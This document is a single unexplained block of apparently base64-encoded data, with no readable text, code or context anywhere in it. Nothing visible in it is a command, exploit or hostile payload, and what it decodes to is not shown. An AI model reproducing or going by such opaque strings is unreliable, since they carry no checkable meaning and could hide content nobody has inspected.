n3CpQTCr8KYwq3DvC9Mw6jCpcK4w5EiIcOdY8O9wq3DozTChBfDiRElZcKvTHjDpg93CsKdw7YQw5ZjfMKoQhw7w5jCuzFqbSgBw5vCjMKzIinClMO/wp7DisOew6M6C35Nwq3CvsKaw71BL8KBw47Dq8KGJcKDw4jCvcKiwo/Dr1gpI8K/[base64]/HcKOw7bDmz86M1lxT2E0w6TDrsKTw49tbcOPGgENeBx5TMK4IkpEKzFbExVewpMWbcOYw60IwoXCksOUwq5aTzhzFMKlw6pbwpjDmcOGQ8OYQ8Obw53CoMKEInE4wqTDpMKXIcKpNMKBw6zDhsKZw493aSg1fMOdBg1eEgdww4/ChsOsKlBoRmZwG8KgwrRgw7Nmw6Acwo0Nw43DrmwaBcO3w6QrHsOdwrrDhTQZw67DpVbDrMKoR0TCnsOqanI0wrd2w7Vaw7FeCMKvTMKkFnXCp8K6GcKQenFHdsOww7AEw6NbKMOBdHkzw4bDj2IxD8K4LFfDnEbDi8Krw4zCuUVpScKdJMKDKD/DhsOVKBDCvsOLDjTCjMKdX2DDicKZPVvCrwnDujjCjD3DqF3DkBIEwrzDqsOBSMKGw7o6w5dswrLCvsKpOXpKMhNDw4DClcKuw4lfwrvDvUrCgEM0PETCiMKzXh/DpcK9HEDDqcK5QkrDkxrDlsOXBwnChhzDtsKbwrpyVMO4AEtrw5d1wo/CjsKpwpd2HDM4w6XDgMKkCMOjwq/Dv8OIw4t4w6MVEhZlfAfDncK8cjvCnMORwpTDmzvCi07Du8KJK8KpwpJBwoHCtCtQBUJVw4HCoTfCm8O3w5/ChDcHwo1Fw5d8QMOUwqnDmcOaMMKdwp0kw49nw5IpSFF3EFzDjWPDoRXCtMO9PMKqLxAmw4puDsOVeS5xw4DDs8KJX0vCtcOUEm9eFcK+b8O6aRLDlkkFw7Y1M3XClxcPCGHCu8K3DsKEw5nDk1Eyw7U0w4IOwp3DuzgjwqbDuMOgw6JRwq/Do8KDw6kqC8Obw53CqGc6VMK/MMOjNwMMw6UNfhfDoMKQb8K/w701a8KtfVfDpUDDr8KWwq/Ch8O6wp9QP8Kgd8KNwozDqMKywq59w5HDhAjCr8K+woMLSgNvOhUuwrPCi8OaW8OAdcOyMHbDmArCkMKkw54MwpsIB8OIbzZAwrrCusOwcytdayLDlsKMCk/ChEhHa8KjF8OceVgrwpTDvMKcwoTDim1fUsKhw5PDncOOw4MAwo9zw497w6LDr8OGXcK/McOjw6JLwpkiHsOsMmAmw4jDqxgdw7zDtwsewrHDk1PCn1Maw7vCrcO7wqFcOTDDscOXwqIALsKHWMKhw60EOMOGAlsjdi7DvcK4dcOlEMO4HiZfZ8OBM8OAQU45Hy3DrcK0woRuW8OkeVQXMTZ1w73Ds8OcV2vDhgjDtDTDhH/CvcKow5ZuLMOIwoTCuDXCncOcewTDoEoBUghGW8KnbcOjXTvDohlfw4gbLyrCuMOsw47Co8OofCMmw7jCrBFMSXTChMKywqnDtMOdw4DDicKjw4fDs8ODwp1eVWfCmcKHFUh/OMOEwpFawrzCh8OZw6PDrW3DisK/wpfCpsKPwpUIf8KAKkLDqMKVeMKKYcOSw7HDmTJgwopswrEBesK4MT3DocKVw47CvlzCocO9wqbCnsOWbQksworCksK/wrfDn0dzw6N7XcK5w6U3MsOkw5UtwqR/BFtCfgPDoBxld2oWw6N4wpLCpcKFwqPDoyNKwrtMwpITGRUEwpPDk8ORccOQXsKWUcKAc3I6w5d2w4zDsG/[base64]/ClsOUA3vCjsKkI2zCuRZ6wp3Dr10WwrLDkxpLJjHDr8Orc1IlcSpwwrfDlk5CJDU9w5tlM8Odw7oHUsOwwqAcw6E1AcOWwqPDomQ5wqbDtSzCpsOOcGvDgsKGZ8KMb8KawoTCncKgdX9Ow7rDpwgxPcKDwq8UchvCkDUJwpwSNSZcw5LCu0diwrLDucO4WcKCwprCog/CvmEdw6jDngdTfSVbKVHDl2JzIsO6RS/Dh8OTwqJQRQ9iwqwHwqFIUlTCqsKsTXpWS3AXwoXCj8OeOwbCgV3DskUKasOJRcK4woYXwqTChsO/[base64]/[base64]/Cn8KQw78AA8Kbw6jCkAXChivDvG0cw7lyNQ0Jw6hTwoI9w4kVCsK4QT/DrcO/[base64]/VQPCt8O1wo/[base64]/DqkE+wr7DhDHCilHDvMOWQsOGfAHDkCXCuU7DjcOvw4PDssO5wqLDsXoswpDDscOGK8Omw74MRMKNccKyw7gMAMKWwqF7d8Kdw6jCkDsKODrCo8O1dDV2wrBOw6LDmsOiYcK1wr4Ew47Cu8OUVHIPJcOENsOcwoTDqgHCjMKww4LChMOdAsKAwozDlMK/PinCg8KaUMOFwrQCCxVZGMOVwo12DMOYwrbClB/[base64]/DhiFdPCleEcOpw4XDkMOeBMKMZsOUZ8OQb39zXwE3HsK9wr5gRSjDscK4w7jCuGQ9w5DCrUx4IcKjWzfDnMKfw5LDpcK8Vg88LMKPaUjCigw1w7HCqcKOKMOYw6/DoxrDqgrDnjTDmgjCqMKhw47DlcKwwp82wrjDpBLDj8KWHl0tw7kHw5LDt8Oiw7nDmsO+wqVYw4TDu8KHBxHCtV/CqQ5LK8O3AcOSIT4lAyLDtgIgw7kMw7HDvwxVw5ICwo5CWQvDoMK1w5jDksOSbMK/TMOYbAXDt23CmVTCu8KAKXvChsKDETdbwrbCmHPCiMKnwrLCn2/Cqgh+wrV8asKeZWYQwopoF3TCmsKtw49fw4p1Vj/DtRxIwrAzw4jCtVfCo8Kww7ZxAybDhQDDvMKsEMKRw5Zmw4cgZMOrw7PDmg3DvCbCs8OFOMOfS2jDgDwmOMOhDw8Hw53DpcOUfiTDmMKdw7NBSCzDhMK/w5zCn8O+woB4GE7CnS/CpsKuMB1TEMKZN8K7w4vCjsKQG0ovwq0mw4zCiMOhXsKYcsKHwqQHViXCqj8dV8KZwpIJw4XDtMKwacKewqjCsSlZfznCn8KHw4jDrmPDhMO/fsOlCMOXWhLDhcOswoHCjcOnwpzDqcKvKQzDtRNDwpU3ZsKRGsO7RivCvjZiXTISwpTCuWwfSTwlecKiJcK5wqIBwrBHTMKKBhPDv0XCs8KdYQnDvhB9XcKnw4TCslLDncKqwrlBdDvDkMOqwoPDvkYLwqLDt1nCgcOhw5PCsj/Dp2jDgMKiw79yAcOkMsKcw4xHf3TCsUg2asOcwqgPwojDlnfDt2bDocO3wr/DuUrCtcKLw7/[base64]/DsGFMw79fJcKbdk3CoErDgsO0w6BVw5XChsKEwrnDpcOibXHDl8K1wrkXLcOcw6DDmWAJwrgVMy09wpNEw5XDtMO2bRw/w4lqwqnDpsKaG8KGw798w5B9NcKWwqp9wpTDggUCIRhswpZjw5nDvMKbwojCsGN9wopVw4HDqGfDi8OrwroEbMOhHWHCiEVNXH3DvcKSDsKqw4wlekrCkxoQScOtw4jCjsK9w7/[base64]/CvsKSw7HCkAXDgMOzwpnDuMOEwqgTw7UtR8OoSi3CmMKcwp3CiEHCocOHw6DDnhYdI8ODw6nDkw/CskjCicK2BkLDpBnCoMKJQXfDhVE+QsOFwonDhRUCcQzCscK6w5Y9eGwfw5jDvjLDih9RD1Bmw5TDtzEzWEBMPxfDogBTw5rDqX/[base64]/SWkHUXEjwrDDtQ0EPsOYf1HDgsOdR0nClBbCm8Orw6E+w5nDlcOpwolccsKIw4kiwpHCnUbCrcOAw443aMOafzLDsMOKVi0XwqJHaWXDj8KIw6rDscKPwo0CVMO7GGEowroHwqR5woXDv1xebsOnw47Du8K8wrrDgMKIw5LDswUOworCtcOzw4x2M8KXwoNSw5HDjF/DhMKkwozCriRtwrVmw7rCtA7CvsO/woQgfMOUwoXDlMObew/CpRdiwqTCmmoEVsOfwpcZXkTDi8KGa13CusOjTsKhFMOJB8KdJnHCkcOEwr3Ck8K4w7LDuDdfw4hsw5ZTwr0OT8KiwpsBPUHCpMOQYW/[base64]/MDDCgcO7wq7CuSQZJ8OiwqwCwo4xdsK7O8Obw7BAOGcEPsKew4PClDbCv1E/w5Zawo3ClsOYwqtIfWXChm5Kw6AMwrjDs8KFMRsTwrPDnTASFjtXw7vDrsKBNMO/wozDr8K3wpHDscKmw7k2wqEWblwiScKtw7jDo1puw6PDhMKRPsKRwoDDtcOTwofCqMOdw6DDi8O0wrrDkiXClnbDqMOOwrtZIcOowpcoM2DDrgsNCyXDtMOZccKXS8OLw7fDrBVAZMKfcnPDscKYRcOiwolLwplnwo1bJsKAw4J/TMObXBN2wrUXw5nDujzCgW8xKF/[base64]/DoMO/dADDkHg/EQrDjMOTw5nCu8KWQHlUw7bDj8OpwpZOw44Xw452NhvDm1LCicKww6DClcODwq0vwqvCv3/CklNew53CrMOWTwVlw684w4bCsWQFWsOrf8OEDsOmYMOgwrHDtFXDpcOPw5HDvXIKEsKJHMOTI3TDrF55SsKQdsKBw6bDhVQ9BTfDgcKew7TDnMKIwrNNeyTDvVbCo1cvZQp+woZYE8O5w4DDmcKCwqjCmsOhw6DCr8KBHcKQw4ktBMK/ABQaRWXCv8OJwooEwoRbwp8Rb8KzworDmSQcwoASSHFxwpxUwrhSKsODdsOMw6nCmMOfw79xw7nCmMK2wpbDk8ObUBXDhQbDtDojdXJeO0TDv8OpfMKfYMKqVsO6dcOBOcO1J8OVw7HDhxw3UMOCZDwXwqXCqiPCusKqwoLCggDCuCU/wpJiwqnCmHpZwrzCtsKjw6rDpV/DrinDlRLCghIBw5fCnhcaH8KyBAPClcOmX8KCw5fCsWkNdcK9ZR3Ch1zDoEwSw54zw6rCiX/[base64]/CrsOSfcOBEibDjjrCnXbCs2Iaw7Zlwq3DliF5YsOzTcKeKcK5w45QZDxnFUDCqMO/ZzkKw5jDgwfCiF3ClsKNScO9w5B2wowZwoo+woDCpiPChhxnZhgXR3jCnA7DuR7DvxxLH8OOwpsrw6nDjgPCtsKWwqTDq8KZY0/CgMKcwpI8w67CocO6wq1bdcK+A8OuwqDCs8Ktwp9jw6RCFcKTwovDncO5IMK8wqw4FMKnwr1KawDDtDzDlcOBTsOnSMORwqLCiwE7XMOUf8OzwqBsw7B/w6xSw6c/c8KbcHHDgWxxw4hHQWt6V1zCsMKmw4ULQcO8wr3CuMO0w5oGQDNzHMOaw4B+w4VjDQwrQWDCpcOeRirDq8Ojw78aCS/[base64]/[base64]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[base64]/wr7DhsO8wq8eWX8Pwog6fQnCmn8xeSIAw7dtw5kCDsKDFsKxBUXCm8K5bcO6IsKyUXXDhGNwPQIJwp5TwqwVAloiIHg/w77CpMOINMOKw5DDs8OVcsKywpjCvBo6UsKBwpELwq1wSHHDsn3Ch8K4wr3Cj8KowrbDrmNWw4vDsTAqw64zBzg0NcKLKMOWKsOSw5jCvcKJwr/DksKQGR9vwq9pGsKywpvCnzNkW8OhV8OVZcOUwqzCi8OCw5PDuEI0acK4a8KVb2QCw7jCkMOpNsKEOMK5Zmc+w6/CtwgPCQgtwpzDhQvDqsKMw4jDnGzClsOuJiTChsKZCMKVwoPCnXpDEMKJA8OeSMK/[base64]/Doy/CkMKGwoN+QGsbbVfCpynDmhjCrsKnwqHCjcOrDsOEfsOsw4o5P8ORw5NOw5Nbw4McwrA9eMOlw77CoGLCg8KbaTRFD8Kxw5XDoz1xwqxIZcKNB8OlURXCmj5qBkvCuBJGw5E8WcK6FcOJw4zCpmzDnxrDpsKia8ObwrTCuX3CggLCsmvCiWxEKMKywqnChw0rwpRBw7/Cn14DGGYLR14vw5LCoDPDhcOvCRbCn8KfHTsmwrwnw7JRwoBnwpbDkVIOw5/DlxHCmMORfkvCtAUlwrbCji8qOUbDvgoCbMOGRnvCg2MNw7TDtsKNwoAxNlDDilpIYcKeFsOhwq/DmwHCvRrDu8O6RsOWw6TCgcOnwr9ZFwLCp8KCesOiw7JlKMKew44WwonDmMKLFMKdwoYsw70ePMOeXm7DsMOow5BWw4LDuMKRw7fDgMOzNifDgsKFFQzCuHbCh2rCksKvw5cUY8OzdGhFDSN3OkMRw5rCviMow7/DtXjDi8O3wocQw7rCkmo3DRnDu00dGFXDjHYvwokHLTHDpsKOwrXCjW9dw4x8wqPDksKmwoPDtFrClsKMw7kZw7jCr8K4VsKcKhEtwp4bGsKge8KGHQJuUsOnworChQjCmXZqw78ScMKBw4zCnMKBw4BSG8Ovw6nCiQHCskw8ADY/w5wkBDzCpsKzw5x4MjFkYVgCwrdZw7gELMO0HDZ5wqM4w6cxVDnDosOmwpRuw5vDix91WcO8YHN+XcO1w5vDusK9BsKcGsONRsKhw681AHdewrxyAG3CtTPCocKnw7wfw4Q2wrkKA0/CpMKNfA4hwr7DnMKdw4MGwq3DjMOFw7lkfQwAw7wYw5DCi8KhacODwoEobcKUw4JHJ8Oaw6tuNz/[base64]/DvcK4OMOyGsKzNUbDh0Aww77Cn8KeDV7Ch0/CoAocw5/[base64]/w7PDj8OwHRorSsKywoDCh0zDiMODfsOmw63DpsKiw7/DsGvDsMOmw4kYCcKKXEZXP8O/DkjDlUVlCcO8MMKAwpBOF8OBwq3CjzEuJkYlw5ZxwpTDl8KIwqfCrcKiQD5LT8K9w4ckwoHCkUJkYMKjwonCtMO7GWtUC8O5w7ZYwoHCssKYLlnChhzCgMKwwrJCw7LDncKkXcKXIwrDo8OFFX7CkMOawr/CsMK8wrpewobCvMKvYsKWYMKHR3vDhcOcVMKywocceF9Dw7DDmMOoH1sgOcO5w74WwobCi8OIKcOyw4kyw5RFQHFNw4V1w7J/[base64]/wp5gCUoybkQHwqpHwpHDtz18JcKVw6xmWcK6w6fCrcOfwprDq19IwpgSwrA9w49TFzzDpyFNOMK8w4PCm1HDgyY+BRbCpcKkNsOAwoHCnlPCpl8Rw7E5wqbDiQTDrjDDgMOBPsOQw4luPGDDjsO1NcOaMcKDQ8O9esOMPcKFw7/Ck3l+w6J5XnF4w5MKwqFBEX0OWcKVIcORwo/Dg8KUHAnCkAhxIzjDqjDCmGzCjMK8fsKvZ0/[base64]/DlsKKIcKAKRQiw4wnwpnCt8KvJsO8wrfDl8KhwoHCoxguAMK0w74CYQRhwovCozPDm2HCtsKHRRvCoijDi8O8DBVrVyYtRsKew7JPwrNZEi3DujUyw5PCg3xuwq3CsizCqsOvdgBNwqY5d1ASw5xudsKhdMKYw71KPcOOBgbCvEhcHELDkMOWJcKrUXI7FxnDrcO/[base64]/wqgCw6wkwrvDmFdpwoZLw7PDqwTCggVYTDNowpgqFsKbw6PCocOswp/[base64]/DgsK2eCbDpsOZI8KUKygZJ8OJwrjDr8KzwqHCr3/DqcOkScKIw6HDuMKSb8KfPsO2w6tLM1A+w4zDnn3Cr8OeT2LCjlbDsU5uw5vCrhFeIsKJwrDCkWHDpzZOw4UNwofCiUrDvTbClF/DoMK2JcOywotpWsOkNXjDi8OBw6PDkCgTMsOiwq/DiVbCilluOMKbbFvChMKxWgXCixDDicK/QcK/w7siLC/[base64]/CgxQpWCRFTcKIw5bCukpkw4QWAUUIw7hgRGvCpg7ClcOkN1h1e8OPB8OKwpA8wqnCoMK9eWp+w5nCgkgswoQ9JsOXVA45dCJ6X8Kyw6/[base64]/DvT9tH8KlOMONWcKDw51rwq0zXMOawrjCrMOWQHjDrMKzw5TDhcK+w7F8w7A/[base64]/[base64]/CpBXCnhgxwrgBwrfDlcOOwo3Csi9+bsOTBMOENitLZmbCnD7DlcOwwoPDshVDw6rDocKKWcKfB8OAdcKdwpfCsT3Ci8OUw4d8w4ozwpTCsxbCkRc0UcOIw7TCv8KUwqUdasK3woTCs8K3PC/[base64]/Dn8Oew5xYPnrCpcOKwolcw4bDpMO/WVB/[base64]/CnXvDnVbDtVDDoFg3XAJROsK3cxvCvMOlwqVPA8OVA8Osw4HCnHnCg8ObV8O1woAlwps7PTQBw4FDwqgzIMKpVcOJUWxDwq3DpsOLwqjDisKUP8Ktw4jCi8OsGMK2GW7DmynDpErCpGTDrcO4wpfDhsOJwpXClCxaYAsqe8Knw7bCgSNvwqZWTQjDvADDmcOywpvCjh/CiWfCtsKRw6bDm8KPw4nDqRQlX8K5dcK3BxTChy7DilnDpcOebTXCtQJpwqJyw7PCpsOgNEADwoE6wrfCiUXDoVbDuBbDkMOkRTPCpm40ZWAow6pGw4PCgsOyXTVYw5wjelc7Yn4QHxvDnMKPwpnDjH3DsmBLNUlnwqjDlGXDqBrChcK6AAbDtcKkYF/[base64]/[base64]/[base64]/DgsO2D8O3SsKcOT0tw7V4w7zCr3lXXcOYwr4QwoXCncKKIn/DpMOiwoxVAFDCiydrwojDnnbDkcO6PcOUdsOZV8OABD/[base64]/QlgCw5DCsR51PUEUw5rDuFYUbVLDgMOhYTTDr8OYwq5Hw7hlfcOXfBgXO8OJQF9Xw60lw6Zow6DClsOywoQxaiNcwrQjacOiwrzDgT4/aUdIw5QXVG3CtsKbw5h0wroKw5LCoMKWw59swp9PwrjCtcOcw7vCthbCoMKHK3JJAFgywoABwqZAZcOhw5zDjnMmMDLDssKrwrQew642S8Ovw5Z9LS3CriUIw542wr7CkXLChA9zwpvDhHTCtzHCq8Oww60ncyUmw7EyCcKzIsKewrbCpGjChTvCqzTDuMKjw5/DuMK+WMO9VsOow4Jew446OVQUQMKbCMKEwrcxJQ1SHnt7QcKkGXV2cTrDgsKBwqEqwopVUC/[base64]/CnU3CjsKmwqvDrjfCtcKdesORaGoyOV3DrBvCtMKrK8KPIcODUU90Vnxiw4JAwqHCq8KXAsOEDsKOw61eXzkpwphcMx/DrRZYWgTCpifCk8O9wpjDqsKlw7pSMUPDncKlw4fDlk0KwowpCsKvw5nDmCDCiS9+EcO3w5AaFl8BFsOwLMK7ABHDmBTCpBM5w5DCiUd9w4nCiy1ww4fDgS0lUCsGDWHCl8K/AglxQcKEZyobwotXHzMmWwwlEHhmw6fDs8KPwr/[base64]/Dlj5mfksxwr/[base64]/ZcOUwpEZBMO7wpVsHcOswoF3w5/CtQ3ChhxoD8Kqwq7Cl8Kew4rCusOkw7jDjsOHwoPCkcKgwpVDwpdFEMOWScKUw5N0w4/CsQBnc08XMMODDjkoXsKMMhPDqDZlC2MiwpvCv8Ovw73CssK8NsOoYcKxU1Vqw7BSwqvCrEMlesKkV1jDh27CscKROG3ClsKFIMONIAZJLsOnEsOSOFrDvS56w644woI+GsOlw4nCnsK/woHChcOTw54lwqtmwp3CoWrCncOhwqbCsEDCpcKzwpRVfcKNSGzCqsO/KcOsT8OOwofDoG3CjMKsN8KML2pyw7XDrMKZw5RCWsKew5/CmR/Dl8KPYcOZw7Zqw6/ChMOxwqTChwETw5Y8w6zDlcK5GMKow5/DvMK5cMOZbDxOw6hYwolGwrHDizLCrMO9Lm4Nw6vDhcO7ci4Pw67CvMOkw4V6wrjDjcOEw4rDsHZ7RQfCvyE1wp3DnsOUDjbCl8OwRcKwEsOiwrzDvjZtwqrCuWowK2nDqMOGVX52RRBfwolwwplSMMKKaMKWSTpCPTDDq8KCXhxwwpcLw6k3TsOfFAAqwo/CsH9Xw4PCi1Riwp3CksKWUlxUclM8Jl4QwprDisK9wrNKwq/CihTDo8O6Z8KqcwrCjMOcasKuw4XCpAXCnsKJVMKqfzrCvDXDqsO0LDbCmzzDpsKhVsK1dE4heGhtDV/CtcKnw4kFwrpkYidfw5vDmsK8w4TDg8Ktw53DiAEiOMODERjDgy5pw63CmMKFasOJwrjDgzDDosOSwqI8RsOmwovDgcOqOnk4O8OQw4LCnXkCPW9rw4rDh8K1w4MMT2nCv8Krw6/Dm8K3wrLDmAgHw7R9w5XDnRDDtMOlY3EWGW4cwrplf8Ksw4xnfm3DjsKjwofDiQ0UH8Kve8Kww7o4w4Z6BsKfD2HDhzQiQsOOw5dWwogdQk1fwp0WTEjCrSrDvMKfw5VWT8KRd0LDlsOvw4PCpFrCpMOww5/Ch8OcS8OmA1LCl8K9wrzCoCUDQUfDn2rDoBPDrcK7UHVXWsKxHsKKNyF5CiJ3w7tGZBfCuGpqWlxCOMObcCbCmcOjw4HDgyo6FcOTU3rClRnDnMKTDmZEwpZSNHzCrXUzw7PDog3Dg8KSQi7CqcODw51mEMOuDcO5OTHCiAcsw5nCmT/ChcOiw4DDgsKYZ19hwpIOw5UPd8OBPcOGwonCil1vw4XDsy9Bw5bDuETChlN5wrUIZcOIa8KRwqI7DRzDlysANcK4HkzCoMKKw4sHwr5+w7MswqrDk8KKw6vCvWPDnG1jXMObdFRnSWnDhU17wr/CqSPCjcOSQjI3wo84JUUBw5zCjcOxKEHCk1ApesOuMsK5E8Kud8OlwrB4wqHCnQodI2/[base64]/FFkYw4/Cn2gcTMOZH8KfMMOSwp0mecKvw4zCiQ4MBzMWXcOnLMKkw6AmH2LDmnccEMONwr3DrF3DtTZZwqLDjCDCvMKRw63DojIMUDx3LMOBwr09A8KQw6jDk8KBwprDtjsfw5RVWAV+B8Ovw4nCs30deMKkwpjCoAR6NUzCuhwxRsOUIcKrEB/[base64]/w6fCnxvDiMOnwqI7woQLw5gZJ8OQdQnDgcKWw5DCrsOtw6caw48GL0PCqX1HV8OIw6vCgk/DjMOdKsONVMKLw4tew5nDgjnDvn10asKqbMOrCkdxO8KuXcOzwoAbN8OvQnbDgMK4wpDDssKAUjrDuGkrEsKaBXjCjcOLw4ElwqtoKytdG8KpJMK2w6/ClsOvwrTDjMOQw6zDkHzDgcK8wqZFFRbCiwvClcKndsOEw4DClXJaw4HDqS4Xwp7CtU/[base64]/[base64]/DkzTDlMK6IsOjZcKrwrEnKMOER8KJwq18w7/[base64]/wqYyw7tYw5LCgmI+w5dNw68yYlk7wq3CjkpgbMORw4xLw5kNw7xANsOKw5bDg8KKw50zYsOgLkPDknTDjcO0wq7Dk3zCqmPDmMKLw43CnyXDuyDDhDXDt8K/woXCs8OtVsKIw58DMMO/WMKSMcOIAsOBw7k4w6UZw4zDpMKSwrxjG8Kiw4DDkCNIT8KOw6NCwqsRw4R5w5RLSsKBKsOPB8K3BRY8ZDUmeRjDnC/DscKhJMO6woNTRSgWPcO7wqTDuhLDu1BPCMKMwq3CmcORw7bDs8KaJ8Ouw6nDhR/[base64]/DkQDDuMK0DnsKw6PDt8Kdw57CjwjDqsKECcOAw6NYw6BfemovZcKUwrDChsO1wpTCuMOxC8OnUQPCny5ZwqfCssOjNcKxwolJwolEOsOww59/GWfCsMO0wopeTcKZIQ/CrcOTXDEse34ocH7DvkVyKGDDlcKHEEJXTcOaScKOwq/DuV/DmsODw7gSw4PCmwjCpcKKFmrChcOlRcKKLEbDiXvDvEhhwqJYw5NbwonCpVvDksK6eEfCm8O1Am/DsCjDtW0Zw5XDpCsIwpxrw4HDgVgOwrYFZMK3KsKMwoTDtBkOw7vChcKfcMOgwq9gw74/wpjClSUQYHbCnXPClsKPw5DClFDDhHg0TyQNF8KKwo1xwpzCocKRwr/DvhPChyMTwpk3XsKkw7/Do8KIw5vDqjkswp5/GcK/wqfCg8OZKSMaw5p1d8KxQsKww5oeSQbCh3g3w73CuMKGXUlSLG/CkcKOVcKPworDkcOmFMKfw4F0PsOpfT3DrlTDrcK1Y8Opw5jDnsK2wrlAeQoUw4tBahzDrMO3w4ZrOgnDmxfCr8KDwpJrRS48w4jCpwcSwoE+FwTDvcKWw6fCmlcSw7hzwpDDvy/DjV89w6XCmhbCmsKew5oEFcOswqPDrDnClkPDl8O9wrUEDhgFw7lfwrowcsOlCcOMwp/CqwfCv1PCnMKEQT9tdcK2wqnCpcO5wrbDnMKsIGw/RgXDuw3Dh8KVeFwVUMK+f8OFw7zDisKOPMKaw6QrOMKQwoVjJcOTwr3DpwtlwpXDksKmS8Oxw5MZwqJcw43CvsOhSMKrwoxsw4/DkMOqEF3DqFhpw5bCu8KPR2XCvjPCoMKMasO3OBbDosOWbMOnLCc8wogkPsKJcHM7wrgdVyYfwqY8wptGL8KtKsOWw5FtWl7DugHCiUQRwrzDh8O3w55mVMOTw57Dsj/CrHTCrlkGScKBw6TDvQLCvcO0eMK8IcKawqwNwoQQfkdXFg7DosOfT2zDiMOQw5LCmsOxNUsnUMKcw7cew5XClUFBfypDwqcyw5YBP0EIdsO6w7JoXnrDkn/CsT9Fw5fDksOrw5FJw7bDmRcSw4XCpsO/RcOzHkNieX4Sw5/Drz7DjXF4cxDCp8OkSMKyw4Usw5h7AMKewqTDsw/DiQ1jw50vacOofcKxw4fDkAhHwqZgVATDhcKow5XDmlzDqcOmwqdUw54dFFLCk2ohdwLCsXDCtMKJKMOSKcOAw4LCqcOnwoJwGcOqwqd/[base64]/DsMKUwrPDjVJCOcKDBcKaw4fDgmjDksKkfsKowoXCjcK4KmZwwpLCllfDlhfDrExgXcOnVylpf8KSw6LCv8OiSWDCuRzDuAHCh8KHw51Zwrk9TcOcw5vDlMO/w48gwoxHX8OXDFZ4w7QrVmDCnsOeVsOEwoTCiSQDQQ3DsFXDhMKsw7LChsKZwofDrCF/[base64]/[base64]/Cv3PCl8KXw4IMwqHDusOuNw3DiGnCjcKaLHfCpWLDucOpw6wGGMKZLnI4w4fDkz3DlgnDq8OwWcOjw7fDtD4